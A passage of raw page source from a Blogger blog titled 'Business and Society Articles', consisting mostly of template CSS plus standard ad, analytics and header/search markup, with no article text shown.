color:#173752;
font:normal bold 46px Lato;
line-height:46px;
text-transform:uppercase
}
.widget.Header .header-widget p{
font:normal normal 20px Cardo;
font-style:italic;
color:#e5f0ee;
line-height:1.6;
max-width:382px
}
.centered-top .flat-button{
color:#ffffff;
cursor:pointer;
font:normal bold 16px Georgia, Utopia, 'Palatino Linotype', Palatino, serif;
line-height:46px;
text-transform:uppercase;
-webkit-transition:opacity .2s cubic-bezier(.4,0,.2,1);
transition:opacity .2s cubic-bezier(.4,0,.2,1)
}
.subscribe-button{
background:0 0;
border:0;
margin:0;
outline:0;
padding:0;
display:block
}
html[dir=ltr] .search form{
margin-right:12px
}
.search.focused .section{
opacity:1;
margin-right:36px;
width:calc(100% - 36px)
}
.search input{
border:0;
color:#e5f0ee;
font:normal normal 20px Georgia, Utopia, 'Palatino Linotype', Palatino, serif;
line-height:46px;
outline:0;
width:100%
}
.search form{
padding-bottom:0
}
.search input[type=submit]{
display:none
}
.search input::-webkit-input-placeholder{
text-transform:uppercase
}
.search input::-moz-placeholder{
text-transform:uppercase
}
.search input:-ms-input-placeholder{
text-transform:uppercase
}
.search input::placeholder{
text-transform:uppercase
}
.centered-top-secondline .dim-overlay,.search .dim-overlay{
background:0 0
}
.centered-top-secondline .PageList .overflow-button a,.centered-top-secondline .PageList li a{
color:#173752;
font:normal bold 16px Georgia, Utopia, 'Palatino Linotype', Palatino, serif;
line-height:51.429px;
padding:12px
}
.centered-top-secondline .PageList li.selected a{
color:#173752
}
.centered-top-secondline .overflow-popup .PageList li a{
color:#141414
}
.PageList ul{
padding:0
}
.sticky .search form{
border:0
}
.sticky{
box-shadow:0 0 20px 0 rgba(0,0,0,.7)
}
.sticky .centered-top{
padding-bottom:0;
padding-top:0
}
.sticky .blog-name h1,.sticky .search,.sticky .search-expand,.sticky .subscribe-button{
line-height:62px
}
.sticky .hamburger-section,.sticky .search-expand,.sticky .search.focused .search-submit{
-webkit-box-align:center;
-webkit-align-items:center;
-ms-flex-align:center;
align-items:center;
display:-webkit-box;
display:-webkit-flex;
display:-ms-flexbox;
display:flex;
height:62px
}
.subscribe-popup h3{
color:rgba(0,0,0,0.84);
font:normal normal 24px Georgia, Utopia, 'Palatino Linotype', Palatino, serif;
margin-bottom:24px
}
.subscribe-popup div.widget.FollowByEmail .follow-by-email-address{
color:rgba(0,0,0,0.84);
font:normal normal 18px Georgia, Utopia, 'Palatino Linotype', Palatino, serif
}
.subscribe-popup div.widget.FollowByEmail .follow-by-email-submit{
color:#7091ff;
font:normal normal 18px Georgia, Utopia, 'Palatino Linotype', Palatino, serif;
margin-top:24px
}
.post-content{
-webkit-box-flex:0;
-webkit-flex:0 1 auto;
-ms-flex:0 1 auto;
flex:0 1 auto;
-webkit-box-ordinal-group:2;
-webkit-order:1;
-ms-flex-order:1;
order:1;
margin-right:76px;
max-width:382px;
width:100%
}
.post-filter-message{
background-color:#45818e;
color:#ffffff;
display:-webkit-box;
display:-webkit-flex;
display:-ms-flexbox;
display:flex;
font:normal bold 16px Open Sans, sans-serif;
margin:40px 136px 48px 136px;
padding:10px;
position:relative
}
.post-filter-message>*{
-webkit-box-flex:0;
-webkit-flex:0 0 auto;
-ms-flex:0 0 auto;
flex:0 0 auto
}
.post-filter-message .search-query{
font-style:italic;
quotes:'\201c' '\201d' '\2018' '\2019'
}
.post-filter-message .search-query::before{
content:open-quote
}
.post-filter-message .search-query::after{
content:close-quote
}
.post-filter-message div{
display:inline-block
}
.post-filter-message a{
color:#ffffff;
display:inline-block;
text-transform:uppercase
}
.post-filter-description{
-webkit-box-flex:1;
-webkit-flex:1 1 auto;
-ms-flex:1 1 auto;
flex:1 1 auto;
margin-right:16px
}
.post-title{
margin-top:0
}
body.feed-view .post-outer-container{
margin-top:85px
}
body.feed-view .feed-message+.post-outer-container,body.feed-view .post-outer-container:first-child{
margin-top:0
}
.post-outer{
display:-webkit-box;
display:-webkit-flex;
display:-ms-flexbox;
display:flex;
position:relative
}
.post-outer .snippet-thumbnail{
-webkit-box-align:center;
-webkit-align-items:center;
-ms-flex-align:center;
align-items:center;
background:#000;
display:-webkit-box;
display:-webkit-flex;
display:-ms-flexbox;
display:flex;
-webkit-box-flex:0;
-webkit-flex:0 0 auto;
-ms-flex:0 0 auto;
flex:0 0 auto;
height:256px;
-webkit-box-pack:center;
-webkit-justify-content:center;
-ms-flex-pack:center;
justify-content:center;
margin-right:136px;
overflow:hidden;
-webkit-box-ordinal-group:3;
-webkit-order:2;
-ms-flex-order:2;
order:2;
position:relative;
width:256px
}
.post-outer .thumbnail-empty{
background:0 0
}
.post-outer .snippet-thumbnail-img{
background-position:center;
background-repeat:no-repeat;
background-size:cover;
width:100%;
height:100%
}
.post-outer .snippet-thumbnail img{
max-height:100%
}
.post-title-container{
margin-bottom:16px
}
.post-bottom{
-webkit-box-align:baseline;
-webkit-align-items:baseline;
-ms-flex-align:baseline;
align-items:baseline;
display:-webkit-box;
display:-webkit-flex;
display:-ms-flexbox;
display:flex;
-webkit-box-pack:justify;
-webkit-justify-content:space-between;
-ms-flex-pack:justify;
justify-content:space-between
}
.post-share-buttons-bottom{
float:left
}
.footer{
-webkit-box-flex:0;
-webkit-flex:0 0 auto;
-ms-flex:0 0 auto;
flex:0 0 auto;
margin:auto auto 0 auto;
padding-bottom:32px;
width:auto
}
.post-header-container{
margin-bottom:12px
}
.post-header-container .post-share-buttons-top{
float:right
}
.post-header-container .post-header{
float:left
}
.byline{
display:inline-block;
margin-bottom:8px
}
.byline,.byline a,.flat-button{
color:#45818e;
font:normal bold 14px Georgia, Utopia, 'Palatino Linotype', Palatino, serif
}
.flat-button.ripple .splash{
background-color:rgba(69,129,142,.4)
}
.flat-button.ripple:hover{
background-color:rgba(69,129,142,.12)
}
.post-footer .byline{
text-transform:uppercase
}
.post-comment-link{
line-height:1
}
.blog-pager{
float:right;
margin-right:468px;
margin-top:48px
}
.FeaturedPost{
margin-bottom:56px
}
.FeaturedPost h3{
margin:16px 136px 8px 136px
}
.shown-ad{
margin-bottom:85px;
margin-top:85px
}
.shown-ad .inline-ad{
display:block;
max-width:382px
}
body.feed-view .shown-ad:last-child{
display:none
}
.post-title,.post-title a{
color:#45818e;
font:normal normal 38px Georgia, Utopia, 'Palatino Linotype', Palatino, serif;
line-height:1.33333
}
.feed-message{
color:rgba(0,0,0,0.54);
font:normal bold 16px Open Sans, sans-serif;
margin-bottom:52px
}
.post-header-container .byline,.post-header-container .byline a{
color:rgba(0,0,0,0.54);
font:normal bold 16px Open Sans, sans-serif
}
.post-header-container .byline.post-author:not(:last-child)::after{
content:'\00B7'
}
.post-header-container .byline.post-author:not(:last-child){
margin-right:0
}
.post-snippet-container{
font:normal normal 20px Georgia, Utopia, 'Palatino Linotype', Palatino, serif
}
.sharing-button{
text-transform:uppercase;
word-break:normal
}
.post-outer-container .svg-icon-24{
fill:#45818e
}
.post-body{
color:rgba(0,0,0,0.84);
font:normal normal 20px Georgia, Utopia, 'Palatino Linotype', Palatino, serif;
line-height:2;
margin-bottom:24px
}
.blog-pager .blog-pager-older-link{
color:#45818e;
float:right;
font:normal bold 14px Georgia, Utopia, 'Palatino Linotype', Palatino, serif;
text-transform:uppercase
}
.no-posts-message{
margin:32px
}
body.item-view .Blog .post-title-container{
background-color:#ffffff;
box-sizing:border-box;
margin-bottom:-1px;
padding-bottom:86px;
padding-right:290px;
padding-left:140px;
padding-top:124px;
width:100%
}
body.item-view .Blog .post-title,body.item-view .Blog .post-title a{
color:#45818e;
font:normal normal 48px Georgia, Utopia, 'Palatino Linotype', Palatino, serif;
line-height:1.41667;
margin-bottom:0
}
body.item-view .Blog{
margin:0;
margin-bottom:85px;
padding:0
}
body.item-view .Blog .post-content{
margin-right:0;
max-width:none
}
body.item-view .comments,body.item-view .shown-ad,body.item-view .widget.Blog .post-bottom{
margin-bottom:0;
margin-right:400px;
margin-left:140px;
margin-top:0
}
body.item-view .widget.Header header p{
max-width:446px
}
body.item-view .shown-ad{
margin-bottom:24px;
margin-top:24px
}
body.item-view .Blog .post-header-container{
padding-left:140px
}
body.item-view .Blog .post-header-container .post-author-profile-pic-container{
background-color:#ffffff;
border-top:1px solid #ffffff;
float:left;
height:84px;
margin-right:24px;
margin-left:-140px;
padding-left:140px
}
body.item-view .Blog .post-author-profile-pic{
max-height:100%
}
body.item-view .Blog .post-header{
float:left;
height:84px
}
body.item-view .Blog .post-header>*{
position:relative;
top:50%;
-webkit-transform:translateY(-50%);
-ms-transform:translateY(-50%);
transform:translateY(-50%)
}
body.item-view .post-body{
color:#141414;
font:normal normal 20px Georgia, Utopia, 'Palatino Linotype', Palatino, serif;
line-height:2
}
body.item-view .Blog .post-body-container{
padding-right:290px;
position:relative;
margin-left:140px;
margin-top:20px;
margin-bottom:32px
}
body.item-view .Blog .post-body{
margin-bottom:0;
margin-right:110px
}
body.item-view .Blog .post-body::first-letter{
float:left;
font-size:80px;
font-weight:600;
line-height:1;
margin-right:16px
}
body.item-view .Blog .post-body div[style*='text-align: center']::first-letter{
float:none;
font-size:inherit;
font-weight:inherit;
line-height:inherit;
margin-right:0
}
body.item-view .Blog .post-body::first-line{
color:#3260f1
}
body.item-view .Blog .post-body-container .post-sidebar{
right:0;
position:absolute;
top:0;
width:290px
}
body.item-view .Blog .post-body-container .post-sidebar .sharing-button{
display:inline-block
}
.widget.Attribution{
clear:both;
font:600 14px Open Sans, sans-serif;
padding-top:2em
}
.widget.Attribution .blogger{
margin:12px
}
.widget.Attribution svg{
fill:rgba(0,0,0,0.54)
}
body.item-view .PopularPosts{
margin-left:140px
}
body.item-view .PopularPosts .widget-content>ul{
padding-left:0
}
body.item-view .PopularPosts .widget-content>ul>li{
display:block
}
body.item-view .PopularPosts .post-content{
margin-right:76px;
max-width:664px
}
body.item-view .PopularPosts .post:not(:last-child){
margin-bottom:85px
}
body.item-view .post-body-container img{
height:auto;
max-width:100%
}
body.item-view .PopularPosts>.title{
color:rgba(0,0,0,0.54);
font:normal bold 16px Georgia, Utopia, 'Palatino Linotype', Palatino, serif;
margin-bottom:36px
}
body.item-view .post-sidebar .post-labels-sidebar{
margin-top:48px;
min-width:150px
}
body.item-view .post-sidebar .post-labels-sidebar h3{
color:#141414;
font:normal bold 18px Georgia, Utopia, 'Palatino Linotype', Palatino, serif;
margin-bottom:16px
}
body.item-view .post-sidebar .post-labels-sidebar a{
color:#3260f1;
display:block;
font:normal normal 16px Georgia, Utopia, 'Palatino Linotype', Palatino, serif;
font-style:italic;
line-height:2
}
body.item-view blockquote{
font:italic normal 18px Georgia, Utopia, 'Palatino Linotype', Palatino, serif;
font-style:italic;
quotes:'\201c' '\201d' '\2018' '\2019'
}
body.item-view blockquote::before{
content:open-quote
}
body.item-view blockquote::after{
content:close-quote
}
body.item-view .post-bottom{
display:-webkit-box;
display:-webkit-flex;
display:-ms-flexbox;
display:flex;
float:none
}
body.item-view .widget.Blog .post-share-buttons-bottom{
-webkit-box-flex:0;
-webkit-flex:0 1 auto;
-ms-flex:0 1 auto;
flex:0 1 auto;
-webkit-box-ordinal-group:3;
-webkit-order:2;
-ms-flex-order:2;
order:2
}
body.item-view .widget.Blog .post-footer{
line-height:1;
margin-right:24px
}
.widget.Blog body.item-view .post-bottom{
margin-right:0;
margin-bottom:80px
}
body.item-view .post-footer .post-labels .byline-label{
color:#141414;
font:normal bold 18px Georgia, Utopia, 'Palatino Linotype', Palatino, serif
}
body.item-view .post-footer .post-labels a{
color:#3260f1;
display:inline-block;
font:normal normal 16px Georgia, Utopia, 'Palatino Linotype', Palatino, serif;
line-height:2
}
body.item-view .post-footer .post-labels a:not(:last-child)::after{
content:', '
}
body.item-view #comments{
border-top:0;
padding:0
}
body.item-view #comments h3.title{
color:rgba(0,0,0,0.54);
font:normal bold 16px Georgia, Utopia, 'Palatino Linotype', Palatino, serif;
margin-bottom:48px
}
body.item-view #comments .comment-form h4{
position:absolute;
clip:rect(1px,1px,1px,1px);
padding:0;
border:0;
height:1px;
width:1px;
overflow:hidden
}
.heroPost{
display:-webkit-box;
display:-webkit-flex;
display:-ms-flexbox;
display:flex;
position:relative
}
.widget.Blog .heroPost{
margin-left:-136px
}
.heroPost .big-post-title .post-snippet{
color:#ffffff
}
.heroPost.noimage .post-snippet{
color:#000000
}
.heroPost .big-post-image-top{
display:none;
background-size:cover;
background-position:center
}
.heroPost .big-post-title{
background-color:#727877;
box-sizing:border-box;
-webkit-box-flex:1;
-webkit-flex:1 1 auto;
-ms-flex:1 1 auto;
flex:1 1 auto;
max-width:594px;
min-width:0;
padding-bottom:84px;
padding-right:76px;
padding-left:136px;
padding-top:76px
}
.heroPost.noimage .big-post-title{
-webkit-box-flex:1;
-webkit-flex:1 0 auto;
-ms-flex:1 0 auto;
flex:1 0 auto;
max-width:480px;
width:480px
}
.heroPost .big-post-title h3{
margin:0 0 24px
}
.heroPost .big-post-title h3 a{
color:#ffffff
}
.heroPost .big-post-title .post-body{
color:#ffffff
}
.heroPost .big-post-title .item-byline{
color:#ffffff;
margin-bottom:24px
}
.heroPost .big-post-title .item-byline .post-timestamp{
display:block
}
.heroPost .big-post-title .item-byline a{
color:#ffffff
}
.heroPost .byline,.heroPost .byline a,.heroPost .flat-button{
color:#ffffff
}
.heroPost .flat-button.ripple .splash{
background-color:rgba(255,255,255,.4)
}
.heroPost .flat-button.ripple:hover{
background-color:rgba(255,255,255,.12)
}
.heroPost .big-post-image{
background-position:center;
background-repeat:no-repeat;
background-size:cover;
-webkit-box-flex:0;
-webkit-flex:0 0 auto;
-ms-flex:0 0 auto;
flex:0 0 auto;
width:392px
}
.heroPost .big-post-text{
background-color:#e5f0ee;
box-sizing:border-box;
color:#000000;
-webkit-box-flex:1;
-webkit-flex:1 1 auto;
-ms-flex:1 1 auto;
flex:1 1 auto;
min-width:0;
padding:48px
}
.heroPost .big-post-text .post-snippet-fade{
color:#000000;
background:-webkit-linear-gradient(right,#e5f0ee,rgba(229, 240, 238, 0));
background:linear-gradient(to left,#e5f0ee,rgba(229, 240, 238, 0))
}
.heroPost .big-post-text .byline,.heroPost .big-post-text .byline a,.heroPost .big-post-text .jump-link,.heroPost .big-post-text .sharing-button{
color:#25a186
}
.heroPost .big-post-text .snippet-item::first-letter{
color:#25a186;
float:left;
font-weight:700;
margin-right:12px
}
.sidebar-container{
background-color:#c7cdd0
}
body.sidebar-visible .sidebar-container{
box-shadow:0 0 20px 0 rgba(0,0,0,.7)
}
.sidebar-container .svg-icon-24{
fill:#141414
}
.sidebar-container .navigation .sidebar-back{
float:right
}
.sidebar-container .widget{
padding-right:16px;
margin-right:0;
margin-left:38px
}
.sidebar-container .widget+.widget{
border-top:solid 1px #bdbdbd
}
.sidebar-container .widget .title{
font:normal bold 20px Georgia, Utopia, 'Palatino Linotype', Palatino, serif
}
.collapsible{
width:100%
}
.widget.Profile{
border-top:0;
margin:0;
margin-left:38px;
margin-top:24px;
padding-right:0
}
body.sidebar-visible .widget.Profile{
margin-left:0
}
.widget.Profile h2{
display:none
}
.widget.Profile h3.title{
color:#000000;
margin:16px 32px
}
.widget.Profile .individual{
text-align:center
}
.widget.Profile .individual .default-avatar-wrapper .avatar-icon{
margin:auto
}
.widget.Profile .team{
margin-bottom:32px;
margin-left:32px;
margin-right:32px
}
.widget.Profile ul{
list-style:none;
padding:0
}
.widget.Profile li{
margin:10px 0;
text-align:left
}
.widget.Profile .profile-img{
border-radius:50%;
float:none
}
.widget.Profile .profile-info{
margin-bottom:12px
}
.profile-snippet-fade{
background:-webkit-linear-gradient(right,#c7cdd0 0,#c7cdd0 20%,rgba(199, 205, 208, 0) 100%);
background:linear-gradient(to left,#c7cdd0 0,#c7cdd0 20%,rgba(199, 205, 208, 0) 100%);
height:1.7em;
position:absolute;
right:16px;
top:11.7em;
width:96px
}
.profile-snippet-fade::after{
content:'\2026';
float:right
}
.widget.Profile .profile-location{
color:#000000;
font-size:16px;
margin:0;
opacity:.74
}
.widget.Profile .team-member .profile-link::after{
clear:both;
content:'';
display:table
}
.widget.Profile .team-member .profile-name{
word-break:break-word
}
.widget.Profile .profile-datablock .profile-link{
color:#000000;
font:normal normal 18px Georgia, Utopia, 'Palatino Linotype', Palatino, serif;
font-size:24px;
text-transform:none;
word-break:break-word
}
.widget.Profile .profile-datablock .profile-link+div{
margin-top:16px!important
}
.widget.Profile .profile-link{
font:normal normal 18px Georgia, Utopia, 'Palatino Linotype', Palatino, serif;
font-size:14px
}
.widget.Profile .profile-textblock{
color:#000000;
font-size:14px;
line-height:24px;
margin:0 18px;
opacity:.74;
overflow:hidden;
position:relative;
word-break:break-word
}
.widget.Label .list-label-widget-content li a{
width:100%;
word-wrap:break-word
}
.extendable .show-less,.extendable .show-more{
font:normal normal 18px Georgia, Utopia, 'Palatino Linotype', Palatino, serif;
font-size:14px;
margin:0 -8px
}
.widget.BlogArchive .post-count{
color:#141414
}
.Label li{
margin:16px 0
}
.Label li:last-child{
margin-bottom:0
}
.post-snippet.snippet-container{
max-height:160px
}
.post-snippet .snippet-item{
line-height:40px
}
.post-snippet .snippet-fade{
background:-webkit-linear-gradient(left,#ffffff 0,#ffffff 20%,rgba(255, 255, 255, 0) 100%);
background:linear-gradient(to left,#ffffff 0,#ffffff 20%,rgba(255, 255, 255, 0) 100%);
color:#141414;
height:40px
}
.hero-post-snippet.snippet-container{
max-height:160px
}
.hero-post-snippet .snippet-item{
line-height:40px
}
.hero-post-snippet .snippet-fade{
background:-webkit-linear-gradient(left,#727877 0,#727877 20%,rgba(114, 120, 119, 0) 100%);
background:linear-gradient(to left,#727877 0,#727877 20%,rgba(114, 120, 119, 0) 100%);
color:#ffffff;
height:40px
}
.hero-post-snippet a{
color:#94aaff
}
.hero-post-noimage-snippet.snippet-container{
max-height:320px
}
.hero-post-noimage-snippet .snippet-item{
line-height:40px
}
.hero-post-noimage-snippet .snippet-fade{
background:-webkit-linear-gradient(left,#e5f0ee 0,#e5f0ee 20%,rgba(229, 240, 238, 0) 100%);
background:linear-gradient(to left,#e5f0ee 0,#e5f0ee 20%,rgba(229, 240, 238, 0) 100%);
color:#000000;
height:40px
}
.popular-posts-snippet.snippet-container{
max-height:160px
}
.popular-posts-snippet .snippet-item{
line-height:40px
}
.popular-posts-snippet .snippet-fade{
background:-webkit-linear-gradient(left,#ffffff 0,#ffffff 20%,rgba(255, 255, 255, 0) 100%);
background:linear-gradient(to left,#ffffff 0,#ffffff 20%,rgba(255, 255, 255, 0) 100%);
color:#141414;
height:40px
}
.profile-snippet.snippet-container{
max-height:192px
}
.profile-snippet .snippet-item{
line-height:24px
}
.profile-snippet .snippet-fade{
background:-webkit-linear-gradient(left,#c7cdd0 0,#c7cdd0 20%,rgba(199, 205, 208, 0) 100%);
background:linear-gradient(to left,#c7cdd0 0,#c7cdd0 20%,rgba(199, 205, 208, 0) 100%);
color:#000000;
height:24px
}
.hero-post-noimage-snippet .snippet-item::first-letter{
font-size:80px;
line-height:80px
}
#comments a,#comments cite,#comments div{
font-size:16px;
line-height:1.4
}
#comments .comment .comment-header .user,#comments .comment .comment-header .user a{
color:#141414;
font:normal bold 18px Georgia, Utopia, 'Palatino Linotype', Palatino, serif
}
#comments .comment .comment-header .datetime a{
color:rgba(0,0,0,0.54);
font:normal bold 18px Georgia, Utopia, 'Palatino Linotype', Palatino, serif
}
#comments .comment .comment-header .datetime a::before{
content:'\00B7   '
}
#comments .comment .comment-content{
margin-top:6px
}
#comments .comment .comment-actions{
color:#3260f1;
font:normal bold 18px Georgia, Utopia, 'Palatino Linotype', Palatino, serif
}
#comments .continue{
display:none
}
#comments .comment-footer{
margin-top:8px
}
.cmt_iframe_holder{
margin-left:140px!important
}
body.variant-rockpool_deep_orange .centered-top-secondline .PageList .overflow-popup li a{
color:#000
}
body.variant-rockpool_pink .blog-name h1,body.variant-rockpool_pink .blog-name h1 a{
text-transform:none
}
body.variant-rockpool_deep_orange .post-filter-message{
background-color:#45818e
}
@media screen and (max-width:1360px){
.page{
float:none;
margin:0 auto;
max-width:none!important
}
.page_body{
max-width:986px;
margin:0 auto
}
}
@media screen and (max-width:1280px){
.heroPost .big-post-image{
display:table-cell;
left:auto;
position:static;
top:auto
}
.heroPost .big-post-title{
display:table-cell
}
}
@media screen and (max-width:1168px){
.centered-top-container,.centered-top-placeholder{
padding:24px 24px 32px 24px
}
.sticky{
padding:0 24px
}
.subscribe-section-container{
margin-left:48px
}
.hamburger-section{
margin-left:48px
}
.big-post-text-inner,.big-post-title-inner{
margin:0 auto;
max-width:920px
}
.centered-top{
padding:0;
max-width:920px
}
.Blog{
padding:0
}
body.item-view .Blog{
padding:0 24px;
margin:0 auto;
max-width:920px
}
.post-filter-description{
margin-right:36px
}
.post-outer{
display:block
}
.post-content{
max-width:none;
margin:0
}
.post-outer .snippet-thumbnail{
width:920px;
height:613.33333px;
margin-bottom:16px
}
.post-outer .snippet-thumbnail.thumbnail-empty{
display:none
}
.shown-ad .inline-ad{
max-width:100%
}
body.item-view .Blog{
padding:0;
max-width:none
}
.post-filter-message{
margin:24px calc((100% - 920px)/ 2);
max-width:none
}
.FeaturedPost h3,body.feed-view .blog-posts,body.feed-view .feed-message{
margin-left:calc((100% - 920px)/ 2);
margin-right:calc((100% - 920px)/ 2)
}
body.item-view .Blog .post-title-container{
padding:62px calc((100% - 920px)/ 2) 24px
}
body.item-view .Blog .post-header-container{
padding-left:calc((100% - 920px)/ 2)
}
body.item-view .Blog .post-body-container,body.item-view .comments,body.item-view .post-outer-container>.shown-ad,body.item-view .widget.Blog .post-bottom{
margin:32px calc((100% - 920px)/ 2);
padding:0
}
body.item-view .cmt_iframe_holder{
margin:32px 24px!important
}
.blog-pager{
margin-left:calc((100% - 920px)/ 2);
margin-right:calc((100% - 920px)/ 2)
}
body.item-view .post-bottom{
margin:0 auto;
max-width:968px
}
body.item-view .PopularPosts .post-content{
max-width:100%;
margin-right:0
}
body.item-view .Blog .post-body{
margin-right:0
}
body.item-view .Blog .post-sidebar{
display:none
}
body.item-view .widget.Blog .post-share-buttons-bottom{
margin-right:24px
}
body.item-view .PopularPosts{
margin:0 auto;
max-width:920px
}
body.item-view .comment-thread-title{
margin-left:calc((100% - 920px)/ 2)
}
.heroPost{
display:block
}
.heroPost .big-post-title{
display:block;
max-width:none;
padding:24px
}
.heroPost .big-post-image{
display:none
}
.heroPost .big-post-image-top{
display:block;
height:613.33333px;
margin:0 auto;
max-width:920px
}
.heroPost .big-post-image-top-container{
background-color:#727877
}
.heroPost.noimage .big-post-title{
max-width:none;
width:100%
}
.heroPost.noimage .big-post-text{
position:static;
width:100%
}
.heroPost .big-post-text{
padding:24px
}
}
@media screen and (max-width:968px){
body{
font-size:14px
}
.post-header-container .byline,.post-header-container .byline a{
font-size:14px
}
.post-title,.post-title a{
font-size:24px
}
.post-outer .snippet-thumbnail{
width:100%;
height:calc((100vw - 48px) * 2 / 3)
}
body.item-view .Blog .post-title-container{
padding:62px 24px 24px 24px
}
body.item-view .Blog .post-header-container{
padding-left:24px
}
body.item-view .Blog .post-body-container,body.item-view .PopularPosts,body.item-view .comments,body.item-view .post-outer-container>.shown-ad,body.item-view .widget.Blog .post-bottom{
margin:32px 24px;
padding:0
}
.FeaturedPost h3,body.feed-view .blog-posts,body.feed-view .feed-message{
margin-left:24px;
margin-right:24px
}
.post-filter-message{
margin:24px 24px 48px 24px
}
body.item-view blockquote{
font-size:18px
}
body.item-view .Blog .post-title{
font-size:24px
}
body.item-view .Blog .post-body{
font-size:14px
}
body.item-view .Blog .post-body::first-letter{
font-size:56px;
line-height:56px
}
.main_header_elements{
position:relative;
display:block
}
.search.focused .section{
margin-right:0;
width:100%
}
html[dir=ltr] .search form{
margin-right:0
}
.hamburger-section{
margin-left:24px
}
.search-expand-icon{
display:block;
float:left;
height:24px;
margin-top:-12px
}
.search-expand-text{
display:none
}
.subscribe-section-container{
margin-top:12px
}
.subscribe-section-container{
float:left;
margin-left:0
}
.search-expand{
position:absolute;
right:0;
top:0
}
html[dir=ltr] .search-expand{
margin-left:24px
}
.centered-top.search-focused .subscribe-section-container{
opacity:0
}
.blog-name{
float:none
}
.blog-name{
margin-right:36px
}
.centered-top-secondline .PageList li{
margin-right:24px
}
.centered-top.search-focused .subscribe-button,.centered-top.search-focused .subscribe-section-container{
opacity:1
}
body.item-view .comment-thread-title{
margin-left:24px
}
.blog-pager{
margin-left:24px;
margin-right:24px
}
.heroPost .big-post-image-top{
width:100%;
height:calc(100vw * 2 / 3)
}
.popular-posts-snippet.snippet-container,.post-snippet.snippet-container{
font-size:14px;
max-height:112px
}
.popular-posts-snippet .snippet-item,.post-snippet .snippet-item{
line-height:2
}
.popular-posts-snippet .snippet-fade,.post-snippet .snippet-fade{
height:28px
}
.hero-post-snippet.snippet-container{
font-size:14px;
max-height:112px
}
.hero-post-snippet .snippet-item{
line-height:2
}
.hero-post-snippet .snippet-fade{
height:28px
}
.hero-post-noimage-snippet.snippet-container{
font-size:14px;
line-height:2;
max-height:224px
}
.hero-post-noimage-snippet .snippet-item{
line-height:2
}
.hero-post-noimage-snippet .snippet-fade{
height:28px
}
.hero-post-noimage-snippet .snippet-item::first-letter{
font-size:56px;
line-height:normal
}
body.item-view .post-body-container .separator[style*='text-align: center'] a[imageanchor='1']{
margin-left:-24px!important;
margin-right:-24px!important
}
body.item-view .post-body-container .separator[style*='text-align: center'] a[imageanchor='1'][style*='float: left;'],body.item-view .post-body-container .separator[style*='text-align: center'] a[imageanchor='1'][style*='float: right;']{
margin-left:0!important;
margin-right:0!important
}
body.item-view .post-body-container .separator[style*='text-align: center'] a[imageanchor='1'][style*='float: left;'] img,body.item-view .post-body-container .separator[style*='text-align: center'] a[imageanchor='1'][style*='float: right;'] img{
max-width:100%
}
}
@media screen and (min-width:1361px){
.page{
float:left
}
.centered-top{
max-width:1341px;
padding:44px 491px 32px 136px
}
.sidebar-container{
box-shadow:none;
float:right;
max-width:355px;
z-index:32
}
.sidebar-container .navigation{
display:none
}
.hamburger-section,.sticky .hamburger-section{
display:none
}
.search.focused .section{
margin-right:0;
width:100%
}
#footer{
padding-right:355px
}
}

--></style>
<style id='template-skin-1' type='text/css'><!--
body#layout .hidden,
body#layout .invisible {
display: inherit;
}
body#layout .navigation {
display: none;
}
body#layout .page {
display: inline-block;
vertical-align: top;
width: 55%;
}
body#layout .sidebar-container {
display: inline-block;
float: right;
width: 40%;
}
body#layout .hamburger-menu,
body#layout .search {
display: none;
}
--></style>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-131517385-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script async='async' src='https://www.gstatic.com/external_hosted/clipboardjs/clipboard.min.js'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4370609910813645144&amp;zx=403971fc-1ae9-4a48-951f-e7c5aa86fa08' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4370609910813645144&amp;zx=403971fc-1ae9-4a48-951f-e7c5aa86fa08' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-8310826736752968 -->

</head>
<body class='container item-view version-1-3-0'>
<a class='skip-navigation' href='#main' tabindex='0'>
Skip to main content
</a>
<div class='all-container'>
<div class='centered-top-placeholder'></div>
<header class='centered-top-container' role='banner'>
<div class='centered-top'>
<div class='centered-top-firstline container'>
<div class='main_header_elements container'>
<!-- Blog name and header -->
<div class='blog-name'>
<div class='section' id='header' name='Header'><div class='widget Header' data-version='2' id='Header1'>
<div class='header-widget'>
<div>
<h1>
<a href='https://www.businessandsocietyarticles.com/'>
Business and Society Articles 
</a>
</h1>
</div>
<p>
</p>
</div>
</div></div>
</div>
<!-- End blog name and header -->
<!-- Subscribe -->
<!-- End subscribe -->
<!-- Search -->
<div class='search'>
<button aria-label='Search' class='flat-button search-expand touch-icon-button'>
<div class='search-expand-text'>Search</div>
<div class='search-expand-icon flat-icon-button'>
<svg class='svg-icon-24'>
<use xlink:href='/responsive/sprite_v1_6.css.svg#ic_search_black_24dp' xmlns:xlink='http://www.w3.org/1999/xlink'></use>
</svg>
</div>
</button>
<div class='section' id='search_top' name='Search (Top)'><div class='widget BlogSearch' data-version='2' id='BlogSearch1'>
<h3 class='title'>
Search This Blog
</h3>
<div class='widget-content' role='search'>
<form action='https://www.businessandsocietyarticles.com/search' target='_top'>
<div class='search-input'>
<input aria-label='Search this blog' autocomplete='off' name='q' placeholder='Search this blog' value=''/>
</div>
<label class='search-submit'>
<input type='submit'/>
<div class='flat-icon-button ripple'>
<svg class='svg-icon-24 search-icon'>
<use xlink:href='/responsive/sprite_v1_6.css.svg#ic_search_black_24dp' xmlns:xlink='http://www.w3.org/1999/xlink'></use>
</svg>
</div>
</label>
</form>
</div>
</div></div>
</div>
</div>
<!-- Hamburger menu -->
<div class='hamburger-section container'>
<button class='svg-icon-24-button hamburger-menu flat-icon-button ripple'>
<svg class='svg-icon-24'>
<use xlink:href='/responsive/sprite_v1_6.css.svg#ic_menu_black_24dp' xmlns:xlink='http://www.w3.org/1999/xlink'></use>
</svg>
</button>
</div>
<!-- End hamburger menu -->
</div>
